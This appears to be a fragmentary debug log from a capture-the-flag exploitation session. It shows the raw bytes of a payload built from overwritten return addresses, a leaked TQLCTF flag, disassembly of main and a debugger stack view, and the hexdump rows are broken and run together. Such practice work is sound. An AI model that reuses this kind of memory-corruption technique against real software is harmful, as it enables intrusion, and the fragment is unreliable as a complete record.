 [DEBUG] Sent 0x11 bytes:
00000000  73 14 40 00  00 00 00 00  39 15 40 00  00 00 00 00  |s·@·|····|9·@
·|····|
00000010  0a  |·|
00000011
[*] Switching to interactive mode
[DEBUG] Received 0x40 bytes:
00000000  54 51 4c 43  54 46 7b 36  39 37 64 38  33 38 36 2d  |TQLC|TF{6|97d
8|386-|
00000010  36 31 61 37  2d 34 31 64  31 2d 39 38  33 31 2d 61  |61a7|-41d|1-9
8|31-a|
00000020  36 63 63 65  62 61 62 61  43 15 40 00  00 00 00 00  |6cce|baba|C·@
·|····|
00000030  b3 14 40 00  00 00 00 00  ad 13 40 00  00 00 00 00  |··@·|····|··@
·|····|
00000040
TQLCTF{697d8386-61a7-41d1-9831-a6ccebabaC\x15\x00\x00\x00\x14\x00\x00\x00\x13\x0
0\x00\x00$
endbr64
bnd jmp qword ptr [rip + 0x2f25] <main+34>
mov edi, 1
call write@plt <write@plt>
mov eax, 0
call read_int <read_int>
mov dword ptr [rbp - 4], eax
cmp dword ptr [rbp - 4], 3
je main+107 <main+107>
cmp dword ptr [rbp - 4], 3
jg main+119 <main+119>
[ STACK ]
—▸ 0x4014b3 (c3+155) ◂— mov edi, 0
—▸ 0x4013ad (c1+84) ◂— jmp 0x4013bc
02:0010│ 0x7ffc19145d90 ◂— 0x7000000031 /* '1' */